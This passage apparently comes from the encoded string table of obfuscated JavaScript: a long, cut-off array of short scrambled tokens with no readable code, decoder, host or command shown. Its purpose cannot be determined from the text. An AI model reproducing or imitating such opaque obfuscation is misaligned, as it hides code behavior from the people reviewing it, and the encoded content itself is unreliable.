WPzrWRq','WPJdT8o6teS','WRyNW64EFW','W5uaF8oOWOu','W5ZdMCkjtmk1','tdxdQIdcNa','W73cONhdIYa','W7PhW5BdUmkr','W7FcOmoFWQ8P','W77cSSkIW5W3','W7m3W6RcICoL','dqWYz8o5','BCoJW5NcKmky','WP7cRSoFW7xcIW','WPZcSCouW5BcQq','kCkqWOhcHd8','vw9PW6ddNa','mMO5E8kg','WQGtfwldMq','WQlcOCkfW4vb','WRFcIhxdJhO','WR7dSdNcHxC','WPdcLSkgEhq','W4pdMulcRmkF','W6lcQ1lcSX4','WOdcTSkMmd8','W7JdRSkxyCo/h8oLW589WQ96DG','CdBdRSkgWO4','vSorW4RcOmkf','nSkDWQhcNdK','mwWUE8kF','W77cMmojWPGI','W6JcLXShWQ8','W7FcMmoVE8kP','BtmoibK','WOSVW51XAq','l8o7W5nVWOe','W43cGZKzWQi','W7xdI8kGWPCK','AgniW63dNG','W67dUSkcWP8C','zHDxW5ddIG','W6ldUCk9WRTN','W5dcUCoVjmkq','W6tcImoBWRqK','W57dMCoKi8oH','W7RcNW4jWQy','fZaCW4TK','WPPuWOnZWRq','raSRbr0','W5xdQCocW5Lr','ENzgW6ddIG','BIFdUmkiWR4','W6VdTmkws8kg','WOpcKCo3amki','WQtdQCkrWOvB','WR3cRmk2ea0','W7ZcPSosW69q','WQ7dTSoEB0u','W6yRW6tcI8oR','WRJdT1FdILW','EhbrWPZcOW','WO0TWRpcSZK','W7RcU8o4cbu','W4BcMSkeu8kf','W6pdTmo5jbS','W7tdQftcUmkp','eCo7W7zHWP4','WQ4TWRzwWOa','xmo+jgldJG','WOiWW5pdM2u','WQddK8kOvmkZ','bCoAW515WO0','WPJdQmk5qrG','W70JW6FcJSoW','ESokq1BcRq','kL1mrSoS','DwfeW5ldHq','WQOzWQXkWPG','W5PLW7VdG8k+','DmoPW4FdJ8ki','WR/cMmoDW5BcOW','WPOyECouba','WQvIWRLVWPO','W6XYiJ9s','WOKWrJ/dQW','WQtcGSkfW49T','WPddL8ouE3VdGSo1W5hcRmopEJ0','WOpdSCkQrHy','WO8BWQzwWPq','evTYW7/dIG','W6dcTWG+WOu','kCoAW7L8WRa','WR/dTLNdIuu','WRdcK8ksW6nE','yYJdVmkEWOq','W7hcUSocWRiT','WO7dQ8o4u1y','m8kZWRJdG8oZd8oyAexcNmkLW4NcPa','W6BcVSokWPi3','W4JcQmo8WOfj','mgVcIWhcQG','nqmpECoD','vSoAW7dcO8kr','vCoaW5dcLCkG','qSoUDc7cRq','W7ZdTCotW6bZ','x8o5fhhdMG','W6pdQCkWWRmT','WONcISkWW6LV','WOhcL8kqaJS','WQNcG8kpW6nq','W5WhW5hcK8oW','WOpdT8oMx0O','WOy/W5tdHw8','Fwidomol','W6xcQvRcLg4','W6NcSmoLWO44','W77cS8kmuCkW','WPNdR8oTr0e','ALHBpxW','WRm5WPPLWPm','W63dTCkVB8kC','WO7cOmoDW57cVW','kCkrWR3cLse','dCkdWQ/cMd0','iCkbWRhcOf4','WOi2W6ddGgG','c2uLtmkG','eCo/W5bnWPG','W5NdVSocW5Hk','WOG8WQhcHce','WQRdPuZdHu0','WQBcKmoHa8ka','xui2cCoK','Ad4Hftu','W4JdHmkutSkB','W6/cH8kneWO','W4pcHSoeWO5e','s8kTWPHZna','teLilxW','WPJcGfBcJdq','s8k5WRf+lq','v8kZWOzVcq','W43dSelcRCkn','WOWXst3dUa','WOJcICokWO1M','WQTYWRzKWP0','W5pcIgRcOdK','WQumW73dQf8','DK1AnwC','WPNcNCkgW6ff','W5WRW6FcL8oR','WRtdSuRdJfe','CxPqexW','l8oQW4JcOCkT','B3uMhCot','nmkqWR7cKGe','WOGhvudcNq','gCorW5TBWQ0','W7dcI8oFWQid','EXGMjHq','WOaLW7r9va','WPxcJSosWRz4','Fs08W5j8','W6/cPCoTWPCL','WO7dG2JdTa','W6rKmCotga','WQ/dQXNcTNi','W54aC8o4WPu','WPC9W4jMzG','WPK7WQFcGta','WQNdJ03dRu4','WO4+WQNcVde','W6xcTSohiHy','W4JdMNtcUmkT','wrFdIWJcHq','B2DZdhO','BNvQW7BdLa','sd4Ncd8','W7tcTCo1WQO0','WPCpW7faAq','wrhdHqlcMW','W5xcVCoof8kf','oxRcIaBcQW','WQddK8kKnJe','WRWQyXFdTW','W4NcSSo1mmkz','hGb2W7j/','iwNcLrlcOG','CmoxW5pcHmkT','W4ynACoHWOu','eMKvF8kx','WRNdTJVcNue','WRmrWOrvWPO','W7bIkc9p','WQNcNvRcRKa','WQqCa2pdMG','W5dcIN/cTWC','WRddSd/cQ0q','ECkYWQnDlW','W6RdI8kXWPC+','W4/cS8odWR4','zhHAd04','W4hcQmoUlCkp','WPNcImk1W6je','WRlcIfNdIKK','W7RcJSoaWPGP','WOVcNCo2g8kC','W57cTCozarm','ur/dVSk9WQm','W54nFCoLWPa','WQ3dTSoiuga','W4RdVmk6rmk6','WOC9WQRcSsO','Cc/dRCkBWPS','WO3cN8oRhSkD','WQ3cNmo/f8kx','W7VdL8kvC28','W7NcPSoOgmkl','WQtcV8ovfSkG','W5BdQSoeW79M','Bunxn2G','WQJcJmoOWRnB','W7dcKSokfJ4','WQ7dH1NdKwS','kmo1sbVdOW','WOldOCkMtqe','W6hcPSoGE8kD','WPHUeZja','W5BcGmoMnSku','W7hcRmkLdXG','ovtcRH3cKq','W4L3rCoBeG','W4tdICketmkp','WOK5sIVdSq','WPSRW7VdJ20','W5BcL8ovWRa+','WP8NrcNdPG','W71IECoVmq','uSocxrZdIq','dIGRv8o6','sKuEamoc','W4BdKLtcVmkp','W5FdImkbr8kr','eaC4qSoy','WR8XiN3dVG','mKhcQa/cGq','WQ3cV8k+aru','W5JcV3tcNXe','WRVcKCkxW4fn','WRXgzHxdUW','WRa+WRZcUZW','FgCyp8oR','W6ZdKmkZWPmm','WPyeW5XguG','eI8RrSoU','WOX6WQvIWOC','WPldG3RdPa','WRPAWOvcW6O','s2bMW5tdJG','W7VdTSohW5rr','ymo7W6NcVmkL','WPJcMmotWRz4','D8oxhq3cHW','W6tcRmkGmWS','lwWZF8kC','WPOJbxpcTq','W7xcGSkQW7uj','W5bhW6BdOSov','W4RcP8ovpSkh','zSoaEclcUa','CMSynmoM','dt8lESoJ','WQLVWQj1WOu','cs0yW4zK','cmoQW6vzWPa','W6tdTf3cOCkC','EmoBFsNcQq','nmkuWRZcLsu','W4z3xWTo','WQHFWQ5gWQy','W4eBCSoIWQ4','mCkCWRNcGZq','WQFcOCkDW6zl','WQW3W4XVWR8','rmogW43cPSkw','vmkNWPveiG','t8oazc7cRW','WPNcMmk2W7VcHa','WQKuWQHeWOa','qmodwGlcQa','wrmJaZa','oa1qW7Tr','qCoAlKBdRa','WQ0wWOdcVHW','cdqNqmoP','WO7dOLddHf4','fsiFW5nJ','W5WgCmo+WOu','WRNdOCkruJa','g27cHbRcPW','WPmpWQvoWPu','gaziW7zW','nJm6x8o8','AeSgfCov','D0zhiMG','WOFdOmkGur4','W6pdN8ksWO8z','W7FcJmo+WPbr','kf0JomoM','W79/W5tdHSkv','WRRdP8oCW6LC','fH1WW7XM','W6tcImoldde','WPVcPSkKWP8o','W5FcHCkWBaS','W67cMtm0WQK','W4xcNZmWWRi','WOZcPmowW57cRG','Ds3dRCkzWOy','W6RdI1ZcOmkA','iG8ry8oQ','uSovW47cS8kg','qCoarb3cPW','W7ZdRmo2W5rj','W7dcOmoMWOqY','WRncWRbPW78','WOBcPSk9ouu','W7DrW6JdJmkI','WO4IW5b9BW','gt4wW5b8','wXKNabu','WONcMSouWPnO','eYjUu2m','W7VcOCkZfH4','gqa2W4z5','sCoOW5tcSCkb','W5eAp0Tc','WP7dNXZcL2e','WOxcLCosWObW','W6ZcO8kPmWG','tCoovqNcPG','WOKMnSoufq','tmoaW5tcSmkk','W6FcOCojWRO1','WOtdVCkItru','WQ3cP8ophCkO','W6lcJmoVnSkg','ymoMW6BcSCkJ','WO8afmoCoG','W6ZdKSoNW6Dc','W4hdPZxdQha','qmoDAs7cIG','WPJdK8kKvJ4','WQVdH8o7uv8','WOORi8o8hq','WOSeW45Oya','WRave2BdNG','dSoyWPPjWPy','W4bWA8oHjW','WOFcKSoyWQ15','W7LbEmoecW','WQxcKmkiW7Th','w2julLW','W6RdLSorW7rs','WRuebCoyoW','WRTTWRv8WOS','W7mXeSogWQ0','bdeRxmoM','W5dcKSogcZ8','F0bemMK','WOFdQmo1sLC','cImSwmo6','E1nzoxC','W6dcQ8k3faO','WPmTW4b3Ca','hae7W4zH','W5xcP8oWu8kx','W7DsW4BdJmki','jWuxW5r4','WRdcH8kNW6na','W6tcS8oiWQuY','W7FcO03cTW8','BhvtW6ldGW','c8k4WO/cG14','WQhcH8kcW6nd','fIivW5fH','W7xdNCkLWP8+','bGfQW7zx','aGPSW6jT','guK+sSku','gqTGW7nZ','cujrzSk7','WPK0WQVcTY4','rZeHabS','vXxdSHxcNW','W4idW7/cLCoS','mmoeW5H7WRC','W7dcU8oPWQS4','WOBcS8oOWRZcIq','WPhcUmoXW5dcNG','eSoSW6vKWQO','huhcUdhcHq','dSkjWOZcTHq','W4nSW4VdPmk1','WQuBhh/dJa','wb49fX4','W4dcNmkKkYO','WQ0iW4pdNSk1','WPZdTCkQuWW','W5aBWOruWRK','WOpcR8kecXK','uSo+l33dIG','WRmnW6xcUGu','umo5f2ldMq','W79jW7/dG8kA','ESooAdpcUG','WO/dQCo+uf0','sKuOpSov','W6JdM8otW5L1','sG7cUIFcIa','W7FcR1dcSaq','W6dcGvtcPHa','FqBdGqRdOq','WQRcNCkvW6nE','nNFcMqFcQa','WQ3cKCkxW41M','WO/dT8oIvuS','WOZcJ8odWPb1','uCoZngddKq','W4ZdUCoEW5Pq','wtCibrS','W64EW67cRmoB','W47dHCkIWPmc','vaZdLalcJG','AN9lW6JdJG','W5NcS8oXjCkt','W63dLCoIW6W','W63cRmkKcaq','W6xdMfNcN8kS','WONcLCoiWP9l','W5NdImkzuCkS','WPy+iCoPfG','W7OEA8oMWPq','jH8kxSom','WOVcISo3hmkg','eetcUZFcJG','W78ntSoZWOC','WPCjW49uza','xfnjW4JcOW','W6FcOSoFWQOl','WRRdSJhcI1m','W6tdG8k1WOWN','W6ZcSmoQWOOv','WOtcS8kwW6no','W67dUZ/cV8kv','W798q8ocoa','WPyufxZdKG','WPy8W51NCa','W6FcTCo7kSo6','W6tdUmkDpZu','t8kHWOzLla','Amk4WQvziG','WPfqWPLcWQu','m8onW6r8WRC','WPFcNCorWPf5','WP47gCoqjG','W4/cUWK3WOi','uSo+jh7dIW','W4TsFCoema','wW/dGN7dOq','qmoQkxddIG','k2CTySke','qSo7CI7cIa','W7tcHa8YWOC','WO0KrcRdVa','WP0VzHhdUW','WROBqtZdHW','W5tcPq8sW4y','W4nLW5BdU8kQ','W65ksKTd','rHtdTmkDWOK','W7CRW6JcLCoM','W5pcMCoMlbS','W78XW7dcG8oU','DSoUeKldIq','xSoxhH3cMq','WOtdImoEtdG','kmo/W7LEWRq','DhafjSoR','gW5GW7jT','WRtcTCkLfHq','WPVdKN7dJK4','W4pdN8o1W7bd','WP3cISo8W7xcIW','ESoBd1FdUq','W45/F8oJia','W6RdNmkjW7CD','BY8kjZe','x8k8WPn+pG','WQVdOIlcLwW','hai2W5v4','W6H6zCoqmG','WRSQWQrkWPK','gYG1W599','aYmzW4HU','WRafWRbvWPy','W79fW7tdUSki','DMHrW7FdQa','W6dcL8o/aZO','W4NcKX4iWRS','WO/cISoKgmkm','xmkkWRxdVry','sSofW47cS8ku','WR/cLmkhW7Xz','WRhcISoSW4hcUG','W4BcOc0KWRK','W6FcRKRcVXC','W5xdQSocW5Ll','W43dMCkiu8kj','yCoyxWRcQq','wSkOWODenq','ASodrb3dGG','WRJcS8kjW49h','WPmRW4TTAa','W43cJ8oxWQrC','WQpcICowomkc','WQxcNSo6W6hcNG','W6rKfSoXhG','vmoKl3hdUG','W63dMmkHwmki','W7tcIhJcJXS','WQRdOtxdHfC','CsJdRq','W6vairrU','WOZcQCopW5VcUW','WRdcH8ozW7pcVq','W7BdICkGWO4z','W47cVmk5gd8','W6hcOmoonCkk','W45WW4BdVSkY','W5KxECo5WPe','WPRcTSojWOT7','W43cO8o4nCko','kSokW71BWR0','WRiMW5z/BG','W7RdICoYW5bp','W6ZcL8krlqq','W7jUjs5D','W7pcO8owWQCo','DCkjWQvHna','a0NcSJe','jq5VW6DZ','W7BdN8kSWPy8','W7qkW63cLmoc','WPKNW7rODG','WOeDWQKuW6y','W7BcKmouWQuH','vr3dRttcVa','W5hcSSo5kSkh','WP7dRSk6vrO','nCkiWQZcNJG','WOVcMmo2bSky','W5dcI8kBdsy','Fc3dPmksWOq','oxn2W7Gs','W5eAxWnu','nh85DCkm','w8oUkh3dRG','rSoRwr/cQq','WRD/WQ5IWPm','WO7cP8oiW5dcOG','WQSabMpdJW','mxCSyCk/','W4VcLSoEcCkd','WRJdJtxdR20','EYJcRtdcPa','hwGnDmo1','WQ7cKCkwjXe','W6uLW6hcTCoT','WRXNWRbHWPW','W4RcP8oSmmkn','uCoOlx3dMa','WPH2WQ5jWPC','WRZdJmoHufm','aqa6Cmoc','W63dMCkbrmkW','xWeKccS','W4hcTCoMnmkn','WRn/WRXZWPC','xtddTCksWPW','WPW3W4pdIMC','W43dN8kes8km','W4tdImkRB8kP','W6rKimokkW','WOlcSConW4lcJW','W63cQ8oahra','W5PTzmoTiq','W4ZcTSo8dmkW','W4lcTSo4m8kx','WQqGWRtcGcm','vSouW5NcO8kB','WR8qWQPuWOa','WPGJW7hcT8oc','W50DDSoGWPu','WQDWWPPDWQa','WOWYW6ldHKC','WP06iM/dVG','zCowW47cK8ka','WQCAWQv9WPi','W7FcOK3cTHa','W4pcNSoRd8kc','W5DVW5VdUmkR','WPhdVmk5sG4','W6ddQ2dcSCkC','WQmeF1xdKa','WORcN8kDjJK','WOWNW5jPBG','WRm/W6lcR20','WO8AW73dOgW','smkSW6lcNSkT','W4a/wCoBWOW','adW5W5LI','WOZcRCodWP5Q','WOpcICoRE8kg','W4FcV0ZcRXW','WR0zAc7dMq','W6VdI8k7WOmM','W7ZcI3FcRr8','W5akW4FcV8oe','W4jVW4ldUmkH','smoXexRdUq','WRmJd2tdMG','eYa7xCo6','WO0vh1JdJa','W7NcRmkZbtG','W5hcQ8kXfWu','W4fOW5VdRSkI','W5DSfs99','W7VdN8o1W6e','W7LUkcjm','lmkrWQNcIZ8','WQhcSmk8kqS','t8oaW4xcUSkl','W6VdI8osW4nr','WOK2WQ7cOdm','W6RdHCkQWPOI','WPyXschdVW','BgfCp2O','WQrgwdddNW','WROpW7ddR2K','qbu+ad0','W4/dVmkEumkq','W5BcG8o+fmkj','WPeOW4VdShm','W57cU8oDisq','W7FcL1/cTH4','WO/dQCk1sWC','ecOcW4P+','W5pcKMZcKcy','WP7dQSkQrt8','WQldQ1JdPhG','W69WW7pdSCkT','W6RcVSoOWQOW','DNXnW7BdLq','AX03FY8','ESo7EXhdLW','W7hdNSk3WOeQ','W7BcI8opWRKZ','WQRcUSkZeHW','sSk5WOP/lG','WR3dIuZdSNG','iMJcJXNcOa','WQddP8kxBf4','idG8iXa','WORcIfxdQxe','W6VcUCk6br8','W6/cMmoLWOaA','u8odf3pdMa','W7xdNSkGWPiV','bGO7WPhcUSk4wmooWQi4WRK','ftmJtmoQ','WOhcQSoqW5JcPa','W6hdSulcSmkb','W5CiW4lcLmop','afhcHbxcPG','WOVcSSkMjXe','D3OEjCov','W4pcTCoZkmkm','ws/dLWhcUW','W7pcTeRcVby','WPVdSx/dP34','WR9NWQjXWPu','WQmIwHFdVW','WQBcN8kDW7To','W6qXwmoQWRy','WPdcRCooW5FcQa','WPZdRHhcJhC','W5CLCmoNWPC','cgOOa8kc','W5a1WOXQWPK','WQJcL8kGWOXS','jHXUW5b6','uCoeW4JcPCkf','nJddJYtcMa','WOyfW4ClrG','W4xdUmoEW5Dz','ExjiW73dLq','W6VdQmkDtSkn','h8oBW7P7WQe','WOO7fmoipq','W73dJ1/cOCkw','jCouW6nLWQa','sb3dPWZcMa','A8ohW4xcVSkw','bY8jW4zA','W4rGECoVmG','WPmqeSokjG','uCoJp3RdTq','pticW6is','veHnWPZdIa','W7TLkXry','WQeDW5ldRuW','WO44WQNcTZC','WPGZW4BdHGu','WO3cN8ozWPr8','WOO8vYhdVG','WQpcS8kCp8oH','pIjiW7vM','WR/cVSkbW7Ln','WOyHWQ3cSaO','m34OFCkx','W410b8orcW','AcH0W4Pj','W4OdumoiWRS','CwDZdeq','wCoiW7dcUSkl','WO4shConmG','WQZdVLRcSwm','WPevWRz+WRC','WQrrWRX8WRS','bvhcIGlcLG','FceKomoG','bq4mbmog','WQ/cU8oFW7X9','WPVdO8oTqw0','m8kpWOhcVby','W6JcP8ovWReM','WRa5ahJdTa','feGrsSk6','WRFcJ8o/W4dcMW','WRhcPmkHdra','wmk9WQfrpW','W69GkZDt','W6/cQ8offJK','huxcSJhcKa','W7pcVSkwlsS','WQhcLmkiW7LB','eseYqSo8','oCooW4vOWQG','W7dcUCkMea','fCk0Dq/cUG','xI/dMmk1WPO','WOxcNCo/f8kC','WQZcKCoiWPjT','W7qLW6/cKmoL','W5XLz8o5mq','WOuJW5DKBG','W4zGymoImG','WOijEtBdKq','WQqnWQTgWPC','W7lcG2RcTYC','zWW1gs4','FsSdoY4','smo2urZcIW','WO7dOvFdHfy','Da3dRSk1WQm','W61btmoebW','WPjvW4ilzW','W5GeEmo6WPG','WRdcPCk9bWm','WPxcTmo0h8kv','BvddGSk1WPK','W6yKW67cI8oP','W47dKhxcNmkH','W7u0W6JcG8oj','CenlcL8','BCkLWPjYka','WPZcHmo9hSkB','W7hcRmodWQy6','mgqWEmku','xmkCWONcIv4','W78TW7xcI8o0','WO4daCorpq','zby/cHG','irmzW61I','WQGBfh/dNa','sSopvXNcMa','gmoTW6zgWRC','W6ddPfxcOmkO','W6pdQvRcVmkD','W6/cMSovWQ4+','WRzzWOJcMHu','W53dMSkxxCoQ','AG4yemoJ','W7hcQCoXkmkd','WPS/W6BdK2q','W5NcNmo1WPCk','Cg8cpCoO','WOZcV8oXW5tcQa','W7ZdJ8ohW6DK','WR3cM8oYfmkb','jSkdWRZcIIK','WOC2W5XKFW','iGOdyCkf','WPNcQCotW4tcVW','tSoVjhpdJW','iJ4wuSkq','WRKMemo4oW','WO8foN3dMq','vgKznCo0','WRNdMmk+yWe','WQ7cTSoCeSkq','WO3dOCoEuqW','W5NdUmkPFmkx','jqDRW4r2','wCo6n2ddKW','W4nQW5ldPmkY','W5hcP8ofWQqO','W5/dR8kKsCk4','xL1KW4BdUq','W4hcQSoQWQ04','sCoZpMJdHW','btyyW5j2','WPGqWOxcGtW','WPqgWQHkWOm','tCkSW6lcM8ks','wmorW4VcRSkl','WQ4Efw3dKq','W4/cQ8o2nCkR','W4FcV8oBl8ko','WQWBhhVdLa','wbpcL8o+WQW','t8kGWPL0iG','WRZcTCkLlZu','kuOma8kK','WO3cP8kVW78K','WRRcVCoDWOrk','WQhcSSkTkrC','WRv3WR5UWOS','ad4CWRb1','W594mZz7','WPBdU8k8yqW','iwGUxmkf','W6FcM8oFaZW','W5VcUmkbgHK','f8ogW61PWPm','W4VdOSoYW55e','W555zCoYnq','WPBdKHhcU0C','W4vZCCoMlq','WPNdL8oTBeq','WR/cImocvMi','WPeaW6brhG','W4BcVmk5js4','W51/W4NdOmk8','amk4WPlcPYC','wKC+mmog','W5VdMmoCW6rZ','WOKSW5zZCG','tr8KfHS','xHiKec4','D8ozEsNcOW','W5HkW6ddImk8','W63cKZGxWOK','WPG7WR3cNYi','edmBW7ji','lxKvzCkf','WQhdNmk+yHC','WO4bj0ZdLa','dZqTr8oU','W5ijW4xcRSoo','kN7dVaVdJW','W6/cRLdcTqm','fHjRW4zU','W5FdRSoGtSkn','W4BcVmo6mCkp','W7RcOb40WQ0','dqrYW6j+','W4tcQ8o3kCks','ndejWQvE','WOlcQCkjhSkw','zt/dP8kuWQa','WPRdRWhcIZ0','DCk8WOrBhG','W6hcKgtcVmkj','WR/dOmk4tXu','W7WKW7ZcG8o1','W5hcT0ZcLbq','W7pcRmkOeaG','WQWJvJZdNa','n2WVESkC','W6NdRLJcSSkB','nsjxW71R','W7e/pmkIxW','W5tcSSoVnZq','W4nrW5ZdJCkj','WOO8WQBcSsW','W5dcG8ooWOma','W7n5mdbB','W7umx8obWOG','W7BdU1xcTCkl','W6efybNdMG','WPi9WRfOWRC','WPqPW6xdQh0','nZayW5Hi','l28ZzSku','W5ntptny','W5/cSCo4WOaK','W7pcKCoiWQr0','xSkTWOP0kq','nuRcJGBcTq','tHBdJaRcJq','CefhneW','nCouW7LoWP4','W5TNFCoYoG','WOlcVCo1mmk8','e8kBWQ7cTJu','WOGye8oupG','EgP2hfW','WOFcLSoQW55H','WQydW6bluq','W5TTq8oKjW','WQNcSSogaCk4','W5T/W4VdOCkQ','WQpcMmoPdCkv','WQpcTCkDmHe','W7pcUCoUW7XX','FdeLtSkf','WP3cJCoHamkg','WR8jWOXBWR0','FmoiFLBcMW','bWOlW655','WPJcK1FcJM4','WRmVoCo+bq','W6/dSfdcQ8kj','W653pdvd','WP3dSSk5uHi','dbHZW69R','ySozh2ldMG','zsBdPmkAWOW','bcj3W6DM','WOFcMCo2WR9p','W4BdJmkOCCk+','j8oeWPb/cq','ibDmy8o5','WPKGsdFdVa','idibhc4','hmoFW7b4WO0','DfmohCoS','WQKsewtdMG','WOynFt7dGa','WOCwW5JdLw4','WPaOW5z9Dq','tLvIW5ddTa','W53dKmowW59W','FLTbi3S','WQhcMSkrW7Hm','WO7cJCoVeCko','W5HIB8o5ka','rrZdHCkKWO8','WPpcTSoXWPfp','WOZcO8oBW5hcPW','WR3dVmojuNq','W7NcOvxcTHW','W7ZcLmo/aGy','vSoxW4pcUSkp','WQDuWOnXWRq','WRJdTKpdIeu','qSooW4BcRCkO','bWX9W6vL','W73dR0FcOCkw','jmozW7z+WQK','j0/cMrFcIq','WOKKWO1wWP8','WRuBdSoAkq','DSkYWPLmfW','WP0afSoliG','W6dcMWuDWRK','W7NcOCk0gbC','WPb+WPfnWR8','W50aFSoWWPW','jehcUbVcVa','WOVdVhhdHKG','W4/cK8onfmkK','mMO0A8kw','W7RdM8kUWPOP','WPCqW5/dOgy','hr9JW7v7','dYqQrCoT','W5lcNXqdWQe','WRtdG2pdQwS','WPuVW4fQFa','W7BcQ8oEcsu','uCotW5dcUmku','dSkoWQRcTHy','WOeXssVdOa','WRa1WQ/cPZ8','ECooCZ7cRW','W6PzrSoyea','W6NdRetcOCki','FtldOaNcMW','W6dcGSolcY4','zJJdP8k/WQa','W7DRW5/dJCk2','tJBdQqNcIa','W5m+W4xcS8o0','sueJfmoH','D8ona3pdQW','Df9zmh8','k8oeW7DPWQe','m3lcKapcRG','WPKkWQrTWPS','W69AyCoKdW','u1XTW4ddUq','WPHbWQDPWOm','WR3dO0/dT3i','FqhdJHFcIW','tSkPWPf2nG','WOWVW6BdJgG','sSklWPDMla','W5RdJColW7fZ','qmoPvYNcTq','W5xcL8ovkCkO','B31jW43dNq','W79ZmIXD','uaxdLXBcJa','wqRdICkIWOS','WOhdSCoNuu4','W4ZcGSkreCkh','wCk8WPz7oW','W4hdUCkQAmks','W4ldQSooW5O6','WRRdSLRcIMa','brytW58b','B3TYW7ldIq','WPeyBqFdIG','f3u2x8kP','WO9+awRdVG','EbD2W6ddPG','WQCtWQDoWOO','W7vOoHrF','FgHkW5BdMW','W6VdR8oGx8kZ','aqedt8oF','W4NcTsKWWPS','CI/dOmkkWOS','keRcKadcPq','WO4+W4FdM3m','WRPLWPr0WRm','qI7dH8kEWPm','W7nTpZbv','mCkctXNdHa','FdpdR8kuWOy','WOdcNSkLW4bA','WRtdTtRcHKC','W4hdTCoaW4ft','WQtcP8kUdb8','W6lcM8oadtG','WOxdRSkbraC','z21MW6VdUq','WRyHg3JdQG','W5ytACo9WPe','W5RcJgFcRHS','WQOaW6faxq','WPhcKmoCWO9W','A8omzGZcOG','lgWXymkA','CviTW63dPa','W4xcJCovW40q','rmkfWOPInW','WRdcSSkXmtG','Eu5EkN4','sSoqW4BcSmkr','tCkIWODulq','WOpdVCk2DGC','DgOgpSoU','WOldGCkxkha','WRJcSmo6WPrj','ySokwHlcNq','hMJcQbNcOq','W75JncXo','W7hcMCoJfJ0','WQaTW6bYzW','WPaEdMddIG','W5pcOxJcJdS','W5rCwmoaba','p8olW71TWOG','W5ntWQjjWRa','W6pcJeRcQbS','WRnsW57dONW','zHVdQmk8WPm','rSkIW7TFpq','W63cLmoiWQe1','W7BdRulcS8ka','W4FcOLVdIXe','WPmth0tdKa','tWtdIqJcNG','WPRcHSo3a8kE','W783W6hcKCoQ','W6BcI8olWQCK','vCopW4NcSmks','WRpdS8kCuJu','p8oiW61OWR4','W7RdH8kcWPOJ','WQ13WP10WOS','WQylWQJdTmkN','WPVdQ8o5su8','W7pcMSo0WOTm','AWmmoG0','WRZcIbZcI0O','W7RcUColWOK3','WPbsW5ldJwC','W6JcL8oFWRqR','WOtcICoGbSkd','W5qDvSoJWPi','W5XFymo/iW','W77dT8o/WP4G','n2JcHaxcPW','W49LW5e6W6pdPCk4dqW8y8oe','WPNcTmonja4','l8ohW5xcKSkA','rHeJhaK','AsvddfW','WQq5j17dVq','WPtcJCoqW7tcNW','WRNcH8knW5Pd','nGaoFmok','WQNdLCkcAxu','WQ3dKSojDwi','daz+W6f6','rHu/eWi','CfLamM0','W53dMSknxSoX','W5VdMSkEBmkl','W7NdGSoKW6fq','gSkQaeZdNfOvFuDcx8kd','W4tcQCoMeCkG','W5qTu8o+WO0','W4/dI8krWOWC','W7T0W5xdN8k2','W7VcMGGqWRi','nMSPAmkc','W5hcLmobkry','l8oeW7jVWRi','rSk0ErVcGW','WQFcNSkoW6HC','dtmUqCo/','W6BdSSoDWQfx','W75SoYbq','W4NdU8kIvCk+','W4xdVCouW41j','WR4UdSoQiq','WPWQrI/dPG','WOVdH8o6Cx4','sr/dHbFcIa','WOtcTSosWOnK','bSk9WP/cNsK','lCkAWQNcOv4','sXO5bXy','WP0hge3dVa','W6NcUmodWRu7','WOychCoCnW','W7RcSfFcPbe','WOG+sdBdQG','WOtcMCkJgHW','WRJcU8o/E8kS','WPaPW4DGva','WOxdLCoKDMG','W6tcGCovW4fv','qmomvdhcGW','WRZcPSoxWOvj','bJiMrmoJ','W4DOgZ1C','WRdcI8kdW6zh','asqnW514','WPyFW7j9Cq','WRmvWQTbWOy','W4CKW7FcImoL','bJCuW41O','FeuabSou','WRiBbwldNq','ngm7xmkw','W6jiW5hcKCo0','WPddRZ3cRue','sJ0acXm','WRSyoutcOa','WQ/cJSk2lre','WPm1W4NdL00','tCoEk1BdRq','WRZcUmkUW6vf','WRdcR8k5cGG','WRZdTgNdP3u','WRmiW5/dH3O','WOFcTSkHW6P+','W6ZcPu7cRH0','p8kRWR7cGdW','oM45xmku','WPqqWQvEWPC','WO7cGCoJWPCA','WRCXbgldRW','nSkCWQJcIZq','AwCmj8oR','yHq9fZS','agZcKHpcQG','E2eQjSo0','WOypaSolkW','WPq6W7rWDq','WRu7a3VcOa','sCkpWOr9fa','WPBdJCk0DrG','BxnmW6hdGG','ustdPWVcUW','W55VF8oVWPG','gbCCW5L5','W4/dKmoyW7Co','W7HaW7jeCa','W4aDvSooWPi','DxO+jmoY','WO0di8o8pq','WOK4W5vuya','W5vvW5xcH8ks','W5eRW4FcR8og','WQK0W7ClsW','W4rukXzU','W7/cMmoeeYu','WRacW6rKva','t8kYWOj4mW','W6pcR8kLbqm','W7RcTeZcOHS','W67cQmolWQaI','tM95W47dGq','bbCtwSo8','W4ZcPJGGWQS','W7FcMH4EWOC','l8oxW6DRWPi','mmk1WRpcQmoS','WONcK8olWRzR','W6RcPmkOcGe','W6/cLmoOedu','WOq1W4ldGea','W7JcNmo5W53cOW','WOedvXhdVq','BeH4ixe','W5hdOSkLWPuX','p2pcNHxcRa','WP/dS2NdMgW','W5xdM8oxW55k','WOxcNSocW7XK','FdmXomon','ySozFJdcVq','l8kZWRpcNsK','ydFdISkbWQm','WRKhamoshq','W4BdUmkRBSkZ','n0RcHrtcTW','W4lcNSo5emkm','WRSGrr7dUa','xSkSWOLZoW','F8ozyIZcVa','WOpcRSoDW53cUW','cxK5ymkC','W6hcP3VcQtK','z3TPW6NdGa','fs8Mr8ob','FxzpW6RdLW','WONcRCkweGS','WQZcPSkHW71U','WPxdQ8oPvvq','W78WwCoOWQS','WRmSW6ldHLO','zI3dPCkcWOG','W53dTmoSlWu','W5tcVmo7lmkW','W63cQ8owfZ0','qWeGhqO','W7LaW4ddJ8ks','WQdcRmk+dWa','W5C2W5lcVSkn','WRNdLeJdPYq','WR7cS8knW4CX','Amk/WPLYnG','WOO+st7dSq','W6xcOSkpc8o+','WRxdQLRdGu8','WOCQW4BdJMq','W5n8WPrkW78','WQxdTZBcNv8','Au5xkgW','wmkdWQf6kq','WQ/dSrRcUNC','WQZcMmkqW7ff','iKRcKrZcOa','fGqWW7vy','bMrFWONcPa','WQi+W5ddMe4','qW4IacS','W6hdMCkuW7Cb','E19ah3W','sSk7WO9Via','WQqWWOnOWRC','WRtcRCk8cX0','wCo7yJVcGa','WP/cN8oLf8kn','W5NdKSkgsSky','WOFcJ8k+kG4','lCoBW75YWQO','FCkDW65GnG','W57dKSkjtCkg','W6hcK8oCkJu','W7JcTSkOkd4','W7lcN8oiWQeO','WRWZWQrHWP0','WPq2WRxcSZ0','WO3cL8oKhmke','baa3ESok','qmouDr7cGW','WQOTWRrcWOy','WRKYWQfRWQm','W63dMSkLWOK+','W4JdTSoGFSkW','WQ